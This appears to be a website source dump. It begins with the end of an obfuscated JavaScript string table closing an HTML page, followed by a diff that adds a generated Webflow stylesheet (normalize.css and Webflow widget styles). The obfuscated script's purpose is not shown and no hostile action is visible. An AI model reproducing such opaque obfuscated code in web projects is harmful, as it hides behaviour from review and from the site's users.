nMGZlG','C3zNigLKpsjLzG','lJeXide3lJeXia','mcaWiduUodiGnG','Bg9JyxrPB24','lJe5lteXlJy0ia','idmUndqGoc4WnG','mJiUnZGGos41oq','lJy0sdCZlJn6iG','C0j5q2XHC3noyq','ndGTmY43nMm1ia','idCUotiGoc41oq','nY4XnIa5lJiZia','psjnmZa2lJKYia','Aw4TBgvMDdOGmG','nIaWidaGmsaXmq','mteUnJCGmteUnG','idyUmJeGmcaWia','mc41osaWidaGmq','ltmUodGGms01lG','EcaWChGGmhb4ia','C2vHCMnO','lteWlJC5lteXlG','lJq5yY00lJuYia','idiUndGGms4Yoq','lJq0wK0YnJuUoa','idCUodqTnI4Woq','yY0XlJqTmI0Zlq','idaGms04lJi0ia','mZnHnc41nIa0lG','ns41ltuUmJGTnq','mteUndyGmteUna','oe9grfjtzW','mY4Ync01lJm5lq','ztzLnJSkicaGia','m2mUnZuGmI44ia','mJCTmI4WnwWTmG','y29UC3rYDwn0BW','idaTnc43ideUma','oc45ocaZlJm0ia','icaGicaGicaGia','idCUmdKGmcaWia','Ac0XlJi1Bc03lG','ntyTnI02lJC5ia','nY4ZncaXnI41mq','nZLJns4XnsaWia','mcaWidaGmsa4lG','ltiUmJGTms44oa','icaGicaGicaGDW','oc05lJq4AdCUmG','mYaWidaGmsa3lG','ntSkicaGicaGia','ms40n2GTmY4YmW','oc41msaZlJeZia','ntzimeeXms41nW','oc04lJK1ltGUna','BxbVCNrHBNq7cG','ltuUmtKTns44nG','mIaWidaGmca4ia','yw50iIb2Awv3qG','mtf3tuHeELm','BwfPBG','ntv2ltuUmtDOmW','lJmZyteWlJeXia','wK0XmZiUnteGna','psjPC29SyxrPBW','idaGmc01lJi2ia','ideXlJu4idaGma','mI4Zm2eXmIaXmG','lJi1DJGUnZzJma','ntyGmcaWidaTna','nc41osa0os41mq','DgGGzgf0ys1Uyq','nJeTmI42oca3lG','icaGicaGicaGAa','ideYlJqGmcaWia','lJy4ltGUmJmTnW','ChGGmhb4lcbYzW','mJz2ltmUndvHoq','mwGTnI40owmTmW','ntiGmcaWideTmG','ltCUnJeTmI4ZnW','CNrHBNqIigq9iG','DI0YlJe1ytKUnq','lJKXidKUoteGma','nJLJltqUnZuGma','yw1LpsjqyxrOia','Awr0AdOGyxv0BW','AduUnJf2ltfJma','idGUntLAiI8+pa','ms0UndmGmY4Zna','BM9UzsaHAw1WBW','lJeZidaGmcaXlq','oWOGicaGicaGia','CZmUmZeGoc4YmW','mvPnmZyZlJmGna','D2LKDgG6ide2ma','lJqXideWlJC5lq','z249yNjHBMrQCW','oIbJzw50zxi7cG','idiXlJCZidaGma','idmUodKTms4Xoq','lxDLyMTPDc1IBW','Ac00lJC0yY0XlG','mJe2mJa5nxLHvuTPrW','ms4YogGTns41nG','idaTmtaUnZKTnq','EtOGyMXVy2S7ia','mca2lJy3ltiUnG','yZmUotqGmca3lG','Bwu9iLbHDgGGnG','msa5lJCXltqUnG','icaGicaGicaGyG','lJu1idiUntuGma','mY4WowGTnI44mq','lJq4idCUndGGma','BdqUmJeGmY4Yna','ms44mYaWlteTlG','mc03lJm0ltiUmG','oIaYmhb4oWOGia','lJyYltGUmJnAtq','mY41nNyTns42mq','yteWlJCXideWlG','oc40msaXoc40mq','nZuTmY4XmYaYlG','BJPPC29SyxrLia','mcaWideTlJqXlq','zwLNAhq6idmWCa','mteUnJuGmcaWia','ltCUnJyTmI42oq','lJG2ltuUmtuTnq','cIaGicaGicaGia','lJG2ytuUnduGnq','wgvpDeC','ChGGiwLTCg9YDa','yxv0BYaHAw1WBW','ywnRzxqUyxbW','qNLjza','yM9KEq','icaGicaGicakia','odiGns44mIaWia','mtqUmJnHoc4YnG','mtyWntu0rw5zvuzX','zgzJy2jJzsiGCW','mteUntCGmcaWia','idCUnZiGmcaWia','lJe1yZiUmJCGma','ideTmI41nsaYlG','ndGGmY4YmYaYlG','l2C+phbHDgGGza','vJi4lJiYyZaTmW','pJXWyxrOigrHDa','oc4ZocaWidaGma','ntqTmI4WnI01lG','mJiZmtyYmLHHzKv2BG','lJu0ltiTns44nG','msaWidaGms00lG','vJCUowGZlJq0DG','ns4Xn1OIlZ48zW','DI05lJi3Ac0ZlG','lJq1DI01lJe3Aa','mJzZms4YosaYlG','lJm5ide2lJq3Aa','D2vIzMXVDY5PBW','mxb4oWOGicaGia','lJmYlteXlJy0Aa','nvPTlteXide0lG','os4YmYaWidaGma','ideGmteUntCGma','msa2lJu0ltiUoq','nNyXmY4YnwGTmW','ntyGmI41mIaYlG','Dg9tDhjPBMC','mtDHmtGUmZGGmq','mY40nsaZlJu4ia','nI4Yn1PnmJm3lG','iduUmZKTmY4Yna','B3G9iJaGmca1mG','ntuGmI41idiUna','mJiGndeUmJHHmq','lJuTmI42ncaWlq','nJeToc4XoxmTmW','B25JBgLJAW','lJq1DI0Yms44Aa','yMvMB3jLzw5K','mcWGmc4XnIKGma','lJq4idmUmZqGoq','lJG4ltiUmJyGma','lteUmJfSltKUmG','nc41m1PnnduZlG','yxbWBhK','ns40ngeXms41nW','ncaXmc44m2GZlG','Aw5JBhvKzxm','ltmUnZHHmtiUna','idaGmc03lJm0ia','ns43mIaWidaGma','idmUnduGnc4Xia','mdyGmY43mNyTmq','nc4XyteZlJuGmq','msa2lJC0idmUnW','ihrVCdOGyxv0BW','ltyUmtqToc41mq','zNKTy29UDgvUDa','mJyGms45ncaXmq','AhrTBa','mJv2oc43nMmWia','A2L0lwzSzxG7cG','nMXjy2Dowa','mcaXideXlJu3ia','tti4os4WmIa0mq','ltiUnZCGnY4Woq','ndmUodDHmteUnq','yZaTmY41oc0Ylq','yxrOigrHDgeTBG','mJGUmJjJmc0ZlG','ltCUnJyTnI42oa','ltCUnJeTnI4XmW','ms42iI8+pc9NpG','ideGmcaXoc45Aa','mIiGzd0IttqZlG','nc41nYaXlJe2lq','mteUnIiVpJXWyq','CZmUmtqTnI4Woq','mZKYmtK1m3nrAfvmvq','ideXlJy5idaGma','nxy1lJe3Ac02lG','mZCGms45ngWYlG','DgGGnJaIigq9iG','ideTnI43osaYlG','mY40nsa0lJuYia','mZC3lJK3ide4lG','icaGicbQDxn0Aq','mY40nweYms43mW','AdmYlJnHmteUnq','ttu1lJq0ideXlG','yMnLpG','lxnOywrVDZOGCG','wM0Xmc4Xms00lG'];_0x2234=function(){return _0x5c92fc;};return _0x2234();}</script></body></html>--- a/css/ssporttest.webflow.5250a4334.css
+++ b/css/ssporttest.webflow.5250a4334.css
@@ -0,0 +1,1425 @@
+/* Generated on: Fri Aug 05 2022 09:30:39 GMT+0000 (Coordinated Universal Time) */
+/* ==========================================================================
+   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
+   ========================================================================== */
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
+
+/* ==========================================================================
+   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
+   ========================================================================== */
+@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext 